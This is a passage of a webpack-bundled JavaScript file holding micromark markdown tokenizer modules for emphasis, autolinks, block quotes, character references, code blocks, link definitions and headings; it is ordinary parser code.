/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var chunkedPush = __webpack_require__(1523);
var chunkedSplice = __webpack_require__(50364);
var classifyCharacter = __webpack_require__(60288);
var movePoint = __webpack_require__(15918);
var resolveAll = __webpack_require__(94156);
var shallow = __webpack_require__(93454);
var attention = {
  name: "attention",
  tokenize: tokenizeAttention,
  resolveAll: resolveAllAttention
};
function resolveAllAttention(events, context) {
  var index = -1;
  var open;
  var group;
  var text;
  var openingSequence;
  var closingSequence;
  var use;
  var nextEvents;
  var offset;
  while (++index < events.length) {
    if (events[index][0] === "enter" && events[index][1].type === "attentionSequence" && events[index][1]._close) {
      open = index;
      while (open--) {
        if (events[open][0] === "exit" && events[open][1].type === "attentionSequence" && events[open][1]._open && context.sliceSerialize(events[open][1]).charCodeAt(0) === context.sliceSerialize(events[index][1]).charCodeAt(0)) {
          if ((events[open][1]._close || events[index][1]._open) && (events[index][1].end.offset - events[index][1].start.offset) % 3 && !((events[open][1].end.offset - events[open][1].start.offset + events[index][1].end.offset - events[index][1].start.offset) % 3)) {
            continue;
          }
          use = events[open][1].end.offset - events[open][1].start.offset > 1 && events[index][1].end.offset - events[index][1].start.offset > 1 ? 2 : 1;
          openingSequence = {
            type: use > 1 ? "strongSequence" : "emphasisSequence",
            start: movePoint(shallow(events[open][1].end), -use),
            end: shallow(events[open][1].end)
          };
          closingSequence = {
            type: use > 1 ? "strongSequence" : "emphasisSequence",
            start: shallow(events[index][1].start),
            end: movePoint(shallow(events[index][1].start), use)
          };
          text = {
            type: use > 1 ? "strongText" : "emphasisText",
            start: shallow(events[open][1].end),
            end: shallow(events[index][1].start)
          };
          group = {
            type: use > 1 ? "strong" : "emphasis",
            start: shallow(openingSequence.start),
            end: shallow(closingSequence.end)
          };
          events[open][1].end = shallow(openingSequence.start);
          events[index][1].start = shallow(closingSequence.end);
          nextEvents = [];
          if (events[open][1].end.offset - events[open][1].start.offset) {
            nextEvents = chunkedPush(nextEvents, [
              ["enter", events[open][1], context],
              ["exit", events[open][1], context]
            ]);
          }
          nextEvents = chunkedPush(nextEvents, [
            ["enter", group, context],
            ["enter", openingSequence, context],
            ["exit", openingSequence, context],
            ["enter", text, context]
          ]);
          nextEvents = chunkedPush(
            nextEvents,
            resolveAll(
              context.parser.constructs.insideSpan.null,
              events.slice(open + 1, index),
              context
            )
          );
          nextEvents = chunkedPush(nextEvents, [
            ["exit", text, context],
            ["enter", closingSequence, context],
            ["exit", closingSequence, context],
            ["exit", group, context]
          ]);
          if (events[index][1].end.offset - events[index][1].start.offset) {
            offset = 2;
            nextEvents = chunkedPush(nextEvents, [
              ["enter", events[index][1], context],
              ["exit", events[index][1], context]
            ]);
          } else {
            offset = 0;
          }
          chunkedSplice(events, open - 1, index - open + 3, nextEvents);
          index = open + nextEvents.length - offset - 2;
          break;
        }
      }
    }
  }
  index = -1;
  while (++index < events.length) {
    if (events[index][1].type === "attentionSequence") {
      events[index][1].type = "data";
    }
  }
  return events;
}
function tokenizeAttention(effects, ok) {
  var before = classifyCharacter(this.previous);
  var marker;
  return start;
  function start(code) {
    effects.enter("attentionSequence");
    marker = code;
    return sequence(code);
  }
  function sequence(code) {
    var token;
    var after;
    var open;
    var close;
    if (code === marker) {
      effects.consume(code);
      return sequence;
    }
    token = effects.exit("attentionSequence");
    after = classifyCharacter(code);
    open = !after || after === 2 && before;
    close = !before || before === 2 && after;
    token._open = marker === 42 ? open : open && (before || !close);
    token._close = marker === 42 ? close : close && (after || !open);
    return ok(code);
  }
}
module.exports = attention;


/***/ }),

/***/ 65628:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var asciiAlpha = __webpack_require__(13319);
var asciiAlphanumeric = __webpack_require__(99488);
var asciiAtext = __webpack_require__(37831);
var asciiControl = __webpack_require__(34226);
var autolink = {
  name: "autolink",
  tokenize: tokenizeAutolink
};
function tokenizeAutolink(effects, ok, nok) {
  var size = 1;
  return start;
  function start(code) {
    effects.enter("autolink");
    effects.enter("autolinkMarker");
    effects.consume(code);
    effects.exit("autolinkMarker");
    effects.enter("autolinkProtocol");
    return open;
  }
  function open(code) {
    if (asciiAlpha(code)) {
      effects.consume(code);
      return schemeOrEmailAtext;
    }
    return asciiAtext(code) ? emailAtext(code) : nok(code);
  }
  function schemeOrEmailAtext(code) {
    return code === 43 || code === 45 || code === 46 || asciiAlphanumeric(code) ? schemeInsideOrEmailAtext(code) : emailAtext(code);
  }
  function schemeInsideOrEmailAtext(code) {
    if (code === 58) {
      effects.consume(code);
      return urlInside;
    }
    if ((code === 43 || code === 45 || code === 46 || asciiAlphanumeric(code)) && size++ < 32) {
      effects.consume(code);
      return schemeInsideOrEmailAtext;
    }
    return emailAtext(code);
  }
  function urlInside(code) {
    if (code === 62) {
      effects.exit("autolinkProtocol");
      return end(code);
    }
    if (code === 32 || code === 60 || asciiControl(code)) {
      return nok(code);
    }
    effects.consume(code);
    return urlInside;
  }
  function emailAtext(code) {
    if (code === 64) {
      effects.consume(code);
      size = 0;
      return emailAtSignOrDot;
    }
    if (asciiAtext(code)) {
      effects.consume(code);
      return emailAtext;
    }
    return nok(code);
  }
  function emailAtSignOrDot(code) {
    return asciiAlphanumeric(code) ? emailLabel(code) : nok(code);
  }
  function emailLabel(code) {
    if (code === 46) {
      effects.consume(code);
      size = 0;
      return emailAtSignOrDot;
    }
    if (code === 62) {
      effects.exit("autolinkProtocol").type = "autolinkEmail";
      return end(code);
    }
    return emailValue(code);
  }
  function emailValue(code) {
    if ((code === 45 || asciiAlphanumeric(code)) && size++ < 63) {
      effects.consume(code);
      return code === 45 ? emailValue : emailLabel;
    }
    return nok(code);
  }
  function end(code) {
    effects.enter("autolinkMarker");
    effects.consume(code);
    effects.exit("autolinkMarker");
    effects.exit("autolink");
    return ok;
  }
}
module.exports = autolink;


/***/ }),

/***/ 42283:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownSpace = __webpack_require__(15679);
var factorySpace = __webpack_require__(23297);
var blockQuote = {
  name: "blockQuote",
  tokenize: tokenizeBlockQuoteStart,
  continuation: {
    tokenize: tokenizeBlockQuoteContinuation
  },
  exit
};
function tokenizeBlockQuoteStart(effects, ok, nok) {
  var self = this;
  return start;
  function start(code) {
    if (code === 62) {
      if (!self.containerState.open) {
        effects.enter("blockQuote", {
          _container: true
        });
        self.containerState.open = true;
      }
      effects.enter("blockQuotePrefix");
      effects.enter("blockQuoteMarker");
      effects.consume(code);
      effects.exit("blockQuoteMarker");
      return after;
    }
    return nok(code);
  }
  function after(code) {
    if (markdownSpace(code)) {
      effects.enter("blockQuotePrefixWhitespace");
      effects.consume(code);
      effects.exit("blockQuotePrefixWhitespace");
      effects.exit("blockQuotePrefix");
      return ok;
    }
    effects.exit("blockQuotePrefix");
    return ok(code);
  }
}
function tokenizeBlockQuoteContinuation(effects, ok, nok) {
  return factorySpace(
    effects,
    effects.attempt(blockQuote, ok, nok),
    "linePrefix",
    this.parser.constructs.disable.null.indexOf("codeIndented") > -1 ? void 0 : 4
  );
}
function exit(effects) {
  effects.exit("blockQuote");
}
module.exports = blockQuote;


/***/ }),

/***/ 91406:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var asciiPunctuation = __webpack_require__(31643);
var characterEscape = {
  name: "characterEscape",
  tokenize: tokenizeCharacterEscape
};
function tokenizeCharacterEscape(effects, ok, nok) {
  return start;
  function start(code) {
    effects.enter("characterEscape");
    effects.enter("escapeMarker");
    effects.consume(code);
    effects.exit("escapeMarker");
    return open;
  }
  function open(code) {
    if (asciiPunctuation(code)) {
      effects.enter("characterEscapeValue");
      effects.consume(code);
      effects.exit("characterEscapeValue");
      effects.exit("characterEscape");
      return ok;
    }
    return nok(code);
  }
}
module.exports = characterEscape;


/***/ }),

/***/ 73540:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var decodeEntity = __webpack_require__(56630);
var asciiAlphanumeric = __webpack_require__(99488);
var asciiDigit = __webpack_require__(57522);
var asciiHexDigit = __webpack_require__(11186);
function _interopDefaultLegacy(e) {
  return e && typeof e === "object" && "default" in e ? e : { default: e };
}
var decodeEntity__default = /* @__PURE__ */ _interopDefaultLegacy(decodeEntity);
var characterReference = {
  name: "characterReference",
  tokenize: tokenizeCharacterReference
};
function tokenizeCharacterReference(effects, ok, nok) {
  var self = this;
  var size = 0;
  var max;
  var test;
  return start;
  function start(code) {
    effects.enter("characterReference");
    effects.enter("characterReferenceMarker");
    effects.consume(code);
    effects.exit("characterReferenceMarker");
    return open;
  }
  function open(code) {
    if (code === 35) {
      effects.enter("characterReferenceMarkerNumeric");
      effects.consume(code);
      effects.exit("characterReferenceMarkerNumeric");
      return numeric;
    }
    effects.enter("characterReferenceValue");
    max = 31;
    test = asciiAlphanumeric;
    return value(code);
  }
  function numeric(code) {
    if (code === 88 || code === 120) {
      effects.enter("characterReferenceMarkerHexadecimal");
      effects.consume(code);
      effects.exit("characterReferenceMarkerHexadecimal");
      effects.enter("characterReferenceValue");
      max = 6;
      test = asciiHexDigit;
      return value;
    }
    effects.enter("characterReferenceValue");
    max = 7;
    test = asciiDigit;
    return value(code);
  }
  function value(code) {
    var token;
    if (code === 59 && size) {
      token = effects.exit("characterReferenceValue");
      if (test === asciiAlphanumeric && !decodeEntity__default["default"](self.sliceSerialize(token))) {
        return nok(code);
      }
      effects.enter("characterReferenceMarker");
      effects.consume(code);
      effects.exit("characterReferenceMarker");
      effects.exit("characterReference");
      return ok;
    }
    if (test(code) && size++ < max) {
      effects.consume(code);
      return value;
    }
    return nok(code);
  }
}
module.exports = characterReference;


/***/ }),

/***/ 92008:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var markdownLineEndingOrSpace = __webpack_require__(84706);
var prefixSize = __webpack_require__(12208);
var factorySpace = __webpack_require__(23297);
var codeFenced = {
  name: "codeFenced",
  tokenize: tokenizeCodeFenced,
  concrete: true
};
function tokenizeCodeFenced(effects, ok, nok) {
  var self = this;
  var closingFenceConstruct = {
    tokenize: tokenizeClosingFence,
    partial: true
  };
  var initialPrefix = prefixSize(this.events, "linePrefix");
  var sizeOpen = 0;
  var marker;
  return start;
  function start(code) {
    effects.enter("codeFenced");
    effects.enter("codeFencedFence");
    effects.enter("codeFencedFenceSequence");
    marker = code;
    return sequenceOpen(code);
  }
  function sequenceOpen(code) {
    if (code === marker) {
      effects.consume(code);
      sizeOpen++;
      return sequenceOpen;
    }
    effects.exit("codeFencedFenceSequence");
    return sizeOpen < 3 ? nok(code) : factorySpace(effects, infoOpen, "whitespace")(code);
  }
  function infoOpen(code) {
    if (code === null || markdownLineEnding(code)) {
      return openAfter(code);
    }
    effects.enter("codeFencedFenceInfo");
    effects.enter("chunkString", {
      contentType: "string"
    });
    return info(code);
  }
  function info(code) {
    if (code === null || markdownLineEndingOrSpace(code)) {
      effects.exit("chunkString");
      effects.exit("codeFencedFenceInfo");
      return factorySpace(effects, infoAfter, "whitespace")(code);
    }
    if (code === 96 && code === marker)
      return nok(code);
    effects.consume(code);
    return info;
  }
  function infoAfter(code) {
    if (code === null || markdownLineEnding(code)) {
      return openAfter(code);
    }
    effects.enter("codeFencedFenceMeta");
    effects.enter("chunkString", {
      contentType: "string"
    });
    return meta(code);
  }
  function meta(code) {
    if (code === null || markdownLineEnding(code)) {
      effects.exit("chunkString");
      effects.exit("codeFencedFenceMeta");
      return openAfter(code);
    }
    if (code === 96 && code === marker)
      return nok(code);
    effects.consume(code);
    return meta;
  }
  function openAfter(code) {
    effects.exit("codeFencedFence");
    return self.interrupt ? ok(code) : content(code);
  }
  function content(code) {
    if (code === null) {
      return after(code);
    }
    if (markdownLineEnding(code)) {
      effects.enter("lineEnding");
      effects.consume(code);
      effects.exit("lineEnding");
      return effects.attempt(
        closingFenceConstruct,
        after,
        initialPrefix ? factorySpace(effects, content, "linePrefix", initialPrefix + 1) : content
      );
    }
    effects.enter("codeFlowValue");
    return contentContinue(code);
  }
  function contentContinue(code) {
    if (code === null || markdownLineEnding(code)) {
      effects.exit("codeFlowValue");
      return content(code);
    }
    effects.consume(code);
    return contentContinue;
  }
  function after(code) {
    effects.exit("codeFenced");
    return ok(code);
  }
  function tokenizeClosingFence(effects2, ok2, nok2) {
    var size = 0;
    return factorySpace(
      effects2,
      closingSequenceStart,
      "linePrefix",
      this.parser.constructs.disable.null.indexOf("codeIndented") > -1 ? void 0 : 4
    );
    function closingSequenceStart(code) {
      effects2.enter("codeFencedFence");
      effects2.enter("codeFencedFenceSequence");
      return closingSequence(code);
    }
    function closingSequence(code) {
      if (code === marker) {
        effects2.consume(code);
        size++;
        return closingSequence;
      }
      if (size < sizeOpen)
        return nok2(code);
      effects2.exit("codeFencedFenceSequence");
      return factorySpace(effects2, closingSequenceEnd, "whitespace")(code);
    }
    function closingSequenceEnd(code) {
      if (code === null || markdownLineEnding(code)) {
        effects2.exit("codeFencedFence");
        return ok2(code);
      }
      return nok2(code);
    }
  }
}
module.exports = codeFenced;


/***/ }),

/***/ 6424:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var chunkedSplice = __webpack_require__(50364);
var prefixSize = __webpack_require__(12208);
var factorySpace = __webpack_require__(23297);
var codeIndented = {
  name: "codeIndented",
  tokenize: tokenizeCodeIndented,
  resolve: resolveCodeIndented
};
var indentedContentConstruct = {
  tokenize: tokenizeIndentedContent,
  partial: true
};
function resolveCodeIndented(events, context) {
  var code = {
    type: "codeIndented",
    start: events[0][1].start,
    end: events[events.length - 1][1].end
  };
  chunkedSplice(events, 0, 0, [["enter", code, context]]);
  chunkedSplice(events, events.length, 0, [["exit", code, context]]);
  return events;
}
function tokenizeCodeIndented(effects, ok, nok) {
  return effects.attempt(indentedContentConstruct, afterPrefix, nok);
  function afterPrefix(code) {
    if (code === null) {
      return ok(code);
    }
    if (markdownLineEnding(code)) {
      return effects.attempt(indentedContentConstruct, afterPrefix, ok)(code);
    }
    effects.enter("codeFlowValue");
    return content(code);
  }
  function content(code) {
    if (code === null || markdownLineEnding(code)) {
      effects.exit("codeFlowValue");
      return afterPrefix(code);
    }
    effects.consume(code);
    return content;
  }
}
function tokenizeIndentedContent(effects, ok, nok) {
  var self = this;
  return factorySpace(effects, afterPrefix, "linePrefix", 4 + 1);
  function afterPrefix(code) {
    if (markdownLineEnding(code)) {
      effects.enter("lineEnding");
      effects.consume(code);
      effects.exit("lineEnding");
      return factorySpace(effects, afterPrefix, "linePrefix", 4 + 1);
    }
    return prefixSize(self.events, "linePrefix") < 4 ? nok(code) : ok(code);
  }
}
module.exports = codeIndented;


/***/ }),

/***/ 84760:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var codeText = {
  name: "codeText",
  tokenize: tokenizeCodeText,
  resolve: resolveCodeText,
  previous
};
function resolveCodeText(events) {
  var tailExitIndex = events.length - 4;
  var headEnterIndex = 3;
  var index;
  var enter;
  if ((events[headEnterIndex][1].type === "lineEnding" || events[headEnterIndex][1].type === "space") && (events[tailExitIndex][1].type === "lineEnding" || events[tailExitIndex][1].type === "space")) {
    index = headEnterIndex;
    while (++index < tailExitIndex) {
      if (events[index][1].type === "codeTextData") {
        events[tailExitIndex][1].type = events[headEnterIndex][1].type = "codeTextPadding";
        headEnterIndex += 2;
        tailExitIndex -= 2;
        break;
      }
    }
  }
  index = headEnterIndex - 1;
  tailExitIndex++;
  while (++index <= tailExitIndex) {
    if (enter === void 0) {
      if (index !== tailExitIndex && events[index][1].type !== "lineEnding") {
        enter = index;
      }
    } else if (index === tailExitIndex || events[index][1].type === "lineEnding") {
      events[enter][1].type = "codeTextData";
      if (index !== enter + 2) {
        events[enter][1].end = events[index - 1][1].end;
        events.splice(enter + 2, index - enter - 2);
        tailExitIndex -= index - enter - 2;
        index = enter + 2;
      }
      enter = void 0;
    }
  }
  return events;
}
function previous(code) {
  return code !== 96 || this.events[this.events.length - 1][1].type === "characterEscape";
}
function tokenizeCodeText(effects, ok, nok) {
  var sizeOpen = 0;
  var size;
  var token;
  return start;
  function start(code) {
    effects.enter("codeText");
    effects.enter("codeTextSequence");
    return openingSequence(code);
  }
  function openingSequence(code) {
    if (code === 96) {
      effects.consume(code);
      sizeOpen++;
      return openingSequence;
    }
    effects.exit("codeTextSequence");
    return gap(code);
  }
  function gap(code) {
    if (code === null) {
      return nok(code);
    }
    if (code === 96) {
      token = effects.enter("codeTextSequence");
      size = 0;
      return closingSequence(code);
    }
    if (code === 32) {
      effects.enter("space");
      effects.consume(code);
      effects.exit("space");
      return gap;
    }
    if (markdownLineEnding(code)) {
      effects.enter("lineEnding");
      effects.consume(code);
      effects.exit("lineEnding");
      return gap;
    }
    effects.enter("codeTextData");
    return data(code);
  }
  function data(code) {
    if (code === null || code === 32 || code === 96 || markdownLineEnding(code)) {
      effects.exit("codeTextData");
      return gap(code);
    }
    effects.consume(code);
    return data;
  }
  function closingSequence(code) {
    if (code === 96) {
      effects.consume(code);
      size++;
      return closingSequence;
    }
    if (size === sizeOpen) {
      effects.exit("codeTextSequence");
      effects.exit("codeText");
      return ok(code);
    }
    token.type = "codeTextData";
    return data(code);
  }
}
module.exports = codeText;


/***/ }),

/***/ 73778:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var prefixSize = __webpack_require__(12208);
var subtokenize = __webpack_require__(33389);
var factorySpace = __webpack_require__(23297);
var content = {
  tokenize: tokenizeContent,
  resolve: resolveContent,
  interruptible: true,
  lazy: true
};
var continuationConstruct = {
  tokenize: tokenizeContinuation,
  partial: true
};
function resolveContent(events) {
  subtokenize(events);
  return events;
}
function tokenizeContent(effects, ok) {
  var previous;
  return start;
  function start(code) {
    effects.enter("content");
    previous = effects.enter("chunkContent", {
      contentType: "content"
    });
    return data(code);
  }
  function data(code) {
    if (code === null) {
      return contentEnd(code);
    }
    if (markdownLineEnding(code)) {
      return effects.check(
        continuationConstruct,
        contentContinue,
        contentEnd
      )(code);
    }
    effects.consume(code);
    return data;
  }
  function contentEnd(code) {
    effects.exit("chunkContent");
    effects.exit("content");
    return ok(code);
  }
  function contentContinue(code) {
    effects.consume(code);
    effects.exit("chunkContent");
    previous = previous.next = effects.enter("chunkContent", {
      contentType: "content",
      previous
    });
    return data;
  }
}
function tokenizeContinuation(effects, ok, nok) {
  var self = this;
  return startLookahead;
  function startLookahead(code) {
    effects.enter("lineEnding");
    effects.consume(code);
    effects.exit("lineEnding");
    return factorySpace(effects, prefixed, "linePrefix");
  }
  function prefixed(code) {
    if (code === null || markdownLineEnding(code)) {
      return nok(code);
    }
    if (self.parser.constructs.disable.null.indexOf("codeIndented") > -1 || prefixSize(self.events, "linePrefix") < 4) {
      return effects.interrupt(self.parser.constructs.flow, nok, ok)(code);
    }
    return ok(code);
  }
}
module.exports = content;


/***/ }),

/***/ 8806:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var markdownLineEndingOrSpace = __webpack_require__(84706);
var normalizeIdentifier = __webpack_require__(40249);
var factoryDestination = __webpack_require__(54356);
var factoryLabel = __webpack_require__(30742);
var factorySpace = __webpack_require__(23297);
var factoryWhitespace = __webpack_require__(77527);
var factoryTitle = __webpack_require__(61538);
var definition = {
  name: "definition",
  tokenize: tokenizeDefinition
};
var titleConstruct = {
  tokenize: tokenizeTitle,
  partial: true
};
function tokenizeDefinition(effects, ok, nok) {
  var self = this;
  var identifier;
  return start;
  function start(code) {
    effects.enter("definition");
    return factoryLabel.call(
      self,
      effects,
      labelAfter,
      nok,
      "definitionLabel",
      "definitionLabelMarker",
      "definitionLabelString"
    )(code);
  }
  function labelAfter(code) {
    identifier = normalizeIdentifier(
      self.sliceSerialize(self.events[self.events.length - 1][1]).slice(1, -1)
    );
    if (code === 58) {
      effects.enter("definitionMarker");
      effects.consume(code);
      effects.exit("definitionMarker");
      return factoryWhitespace(
        effects,
        factoryDestination(
          effects,
          effects.attempt(
            titleConstruct,
            factorySpace(effects, after, "whitespace"),
            factorySpace(effects, after, "whitespace")
          ),
          nok,
          "definitionDestination",
          "definitionDestinationLiteral",
          "definitionDestinationLiteralMarker",
          "definitionDestinationRaw",
          "definitionDestinationString"
        )
      );
    }
    return nok(code);
  }
  function after(code) {
    if (code === null || markdownLineEnding(code)) {
      effects.exit("definition");
      if (self.parser.defined.indexOf(identifier) < 0) {
        self.parser.defined.push(identifier);
      }
      return ok(code);
    }
    return nok(code);
  }
}
function tokenizeTitle(effects, ok, nok) {
  return start;
  function start(code) {
    return markdownLineEndingOrSpace(code) ? factoryWhitespace(effects, before)(code) : nok(code);
  }
  function before(code) {
    if (code === 34 || code === 39 || code === 40) {
      return factoryTitle(
        effects,
        factorySpace(effects, after, "whitespace"),
        nok,
        "definitionTitle",
        "definitionTitleMarker",
        "definitionTitleString"
      )(code);
    }
    return nok(code);
  }
  function after(code) {
    return code === null || markdownLineEnding(code) ? ok(code) : nok(code);
  }
}
module.exports = definition;


/***/ }),

/***/ 54356:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var asciiControl = __webpack_require__(34226);
var markdownLineEndingOrSpace = __webpack_require__(84706);
var markdownLineEnding = __webpack_require__(74423);
function destinationFactory(effects, ok, nok, type, literalType, literalMarkerType, rawType, stringType, max) {
  var limit = max || Infinity;
  var balance = 0;
  return start;
  function start(code) {
    if (code === 60) {
      effects.enter(type);
      effects.enter(literalType);
      effects.enter(literalMarkerType);
      effects.consume(code);
      effects.exit(literalMarkerType);
      return destinationEnclosedBefore;
    }
    if (asciiControl(code) || code === 41) {
      return nok(code);
    }
    effects.enter(type);
    effects.enter(rawType);
    effects.enter(stringType);
    effects.enter("chunkString", {
      contentType: "string"
    });
    return destinationRaw(code);
  }
  function destinationEnclosedBefore(code) {
    if (code === 62) {
      effects.enter(literalMarkerType);
      effects.consume(code);
      effects.exit(literalMarkerType);
      effects.exit(literalType);
      effects.exit(type);
      return ok;
    }
    effects.enter(stringType);
    effects.enter("chunkString", {
      contentType: "string"
    });
    return destinationEnclosed(code);
  }
  function destinationEnclosed(code) {
    if (code === 62) {
      effects.exit("chunkString");
      effects.exit(stringType);
      return destinationEnclosedBefore(code);
    }
    if (code === null || code === 60 || markdownLineEnding(code)) {
      return nok(code);
    }
    effects.consume(code);
    return code === 92 ? destinationEnclosedEscape : destinationEnclosed;
  }
  function destinationEnclosedEscape(code) {
    if (code === 60 || code === 62 || code === 92) {
      effects.consume(code);
      return destinationEnclosed;
    }
    return destinationEnclosed(code);
  }
  function destinationRaw(code) {
    if (code === 40) {
      if (++balance > limit)
        return nok(code);
      effects.consume(code);
      return destinationRaw;
    }
    if (code === 41) {
      if (!balance--) {
        effects.exit("chunkString");
        effects.exit(stringType);
        effects.exit(rawType);
        effects.exit(type);
        return ok(code);
      }
      effects.consume(code);
      return destinationRaw;
    }
    if (code === null || markdownLineEndingOrSpace(code)) {
      if (balance)
        return nok(code);
      effects.exit("chunkString");
      effects.exit(stringType);
      effects.exit(rawType);
      effects.exit(type);
      return ok(code);
    }
    if (asciiControl(code))
      return nok(code);
    effects.consume(code);
    return code === 92 ? destinationRawEscape : destinationRaw;
  }
  function destinationRawEscape(code) {
    if (code === 40 || code === 41 || code === 92) {
      effects.consume(code);
      return destinationRaw;
    }
    return destinationRaw(code);
  }
}
module.exports = destinationFactory;


/***/ }),

/***/ 30742:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var markdownSpace = __webpack_require__(15679);
function labelFactory(effects, ok, nok, type, markerType, stringType) {
  var self = this;
  var size = 0;
  var data;
  return start;
  function start(code) {
    effects.enter(type);
    effects.enter(markerType);
    effects.consume(code);
    effects.exit(markerType);
    effects.enter(stringType);
    return atBreak;
  }
  function atBreak(code) {
    if (code === null || code === 91 || code === 93 && !data || code === 94 && !size && "_hiddenFootnoteSupport" in self.parser.constructs || size > 999) {
      return nok(code);
    }
    if (code === 93) {
      effects.exit(stringType);
      effects.enter(markerType);
      effects.consume(code);
      effects.exit(markerType);
      effects.exit(type);
      return ok;
    }
    if (markdownLineEnding(code)) {
      effects.enter("lineEnding");
      effects.consume(code);
      effects.exit("lineEnding");
      return atBreak;
    }
    effects.enter("chunkString", {
      contentType: "string"
    });
    return label(code);
  }
  function label(code) {
    if (code === null || code === 91 || code === 93 || markdownLineEnding(code) || size++ > 999) {
      effects.exit("chunkString");
      return atBreak(code);
    }
    effects.consume(code);
    data = data || !markdownSpace(code);
    return code === 92 ? labelEscape : label;
  }
  function labelEscape(code) {
    if (code === 91 || code === 92 || code === 93) {
      effects.consume(code);
      size++;
      return label;
    }
    return label(code);
  }
}
module.exports = labelFactory;


/***/ }),

/***/ 23297:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownSpace = __webpack_require__(15679);
function spaceFactory(effects, ok, type, max) {
  var limit = max ? max - 1 : Infinity;
  var size = 0;
  return start;
  function start(code) {
    if (markdownSpace(code)) {
      effects.enter(type);
      return prefix(code);
    }
    return ok(code);
  }
  function prefix(code) {
    if (markdownSpace(code) && size++ < limit) {
      effects.consume(code);
      return prefix;
    }
    effects.exit(type);
    return ok(code);
  }
}
module.exports = spaceFactory;


/***/ }),

/***/ 61538:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var factorySpace = __webpack_require__(23297);
function titleFactory(effects, ok, nok, type, markerType, stringType) {
  var marker;
  return start;
  function start(code) {
    effects.enter(type);
    effects.enter(markerType);
    effects.consume(code);
    effects.exit(markerType);
    marker = code === 40 ? 41 : code;
    return atFirstTitleBreak;
  }
  function atFirstTitleBreak(code) {
    if (code === marker) {
      effects.enter(markerType);
      effects.consume(code);
      effects.exit(markerType);
      effects.exit(type);
      return ok;
    }
    effects.enter(stringType);
    return atTitleBreak(code);
  }
  function atTitleBreak(code) {
    if (code === marker) {
      effects.exit(stringType);
      return atFirstTitleBreak(marker);
    }
    if (code === null) {
      return nok(code);
    }
    if (markdownLineEnding(code)) {
      effects.enter("lineEnding");
      effects.consume(code);
      effects.exit("lineEnding");
      return factorySpace(effects, atTitleBreak, "linePrefix");
    }
    effects.enter("chunkString", {
      contentType: "string"
    });
    return title(code);
  }
  function title(code) {
    if (code === marker || code === null || markdownLineEnding(code)) {
      effects.exit("chunkString");
      return atTitleBreak(code);
    }
    effects.consume(code);
    return code === 92 ? titleEscape : title;
  }
  function titleEscape(code) {
    if (code === marker || code === 92) {
      effects.consume(code);
      return title;
    }
    return title(code);
  }
}
module.exports = titleFactory;


/***/ }),

/***/ 77527:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var markdownSpace = __webpack_require__(15679);
var factorySpace = __webpack_require__(23297);
function whitespaceFactory(effects, ok) {
  var seen;
  return start;
  function start(code) {
    if (markdownLineEnding(code)) {
      effects.enter("lineEnding");
      effects.consume(code);
      effects.exit("lineEnding");
      seen = true;
      return start;
    }
    if (markdownSpace(code)) {
      return factorySpace(
        effects,
        start,
        seen ? "linePrefix" : "lineSuffix"
      )(code);
    }
    return ok(code);
  }
}
module.exports = whitespaceFactory;


/***/ }),

/***/ 61502:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var hardBreakEscape = {
  name: "hardBreakEscape",
  tokenize: tokenizeHardBreakEscape
};
function tokenizeHardBreakEscape(effects, ok, nok) {
  return start;
  function start(code) {
    effects.enter("hardBreakEscape");
    effects.enter("escapeMarker");
    effects.consume(code);
    return open;
  }
  function open(code) {
    if (markdownLineEnding(code)) {
      effects.exit("escapeMarker");
      effects.exit("hardBreakEscape");
      return ok(code);
    }
    return nok(code);
  }
}
module.exports = hardBreakEscape;


/***/ }),

/***/ 70663:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var markdownLineEndingOrSpace = __webpack_require__(84706);
var markdownSpace = __webpack_require__(15679);
var chunkedSplice = __webpack_require__(50364);
var factorySpace = __webpack_require__(23297);
var headingAtx = {
  name: "headingAtx",
  tokenize: tokenizeHeadingAtx,
  resolve: resolveHeadingAtx
};
function resolveHeadingAtx(events, context) {
  var contentEnd = events.length - 2;
  var contentStart = 3;
  var content;
  var text;
  if (events[contentStart][1].type === "whitespace") {
    contentStart += 2;
  }
  if (contentEnd - 2 > contentStart && events[contentEnd][1].type === "whitespace") {
    contentEnd -= 2;
  }
  if (events[contentEnd][1].type === "atxHeadingSequence" && (contentStart === contentEnd - 1 || contentEnd - 4 > contentStart && events[contentEnd - 2][1].type === "whitespace")) {
    contentEnd -= contentStart + 1 === contentEnd ? 2 : 4;
  }
  if (contentEnd > contentStart) {
    content = {
      type: "atxHeadingText",
      start: events[contentStart][1].start,
      end: events[contentEnd][1].end
    };
    text = {
      type: "chunkText",
      start: events[contentStart][1].start,
      end: events[contentEnd][1].end,
      contentType: "text"
    };
    chunkedSplice(events, contentStart, contentEnd - contentStart + 1, [
      ["enter", content, context],
      ["enter", text, context],
      ["exit", text, context],
      ["exit", content, context]
    ]);
  }
  return events;
}
function tokenizeHeadingAtx(effects, ok, nok) {
  var self = this;
  var size = 0;
  return start;
  function start(code) {
    effects.enter("atxHeading");
    effects.enter("atxHeadingSequence");
    return fenceOpenInside(code);
  }
  function fenceOpenInside(code) {
    if (code === 35 && size++ < 6) {
      effects.consume(code);
      return fenceOpenInside;
    }
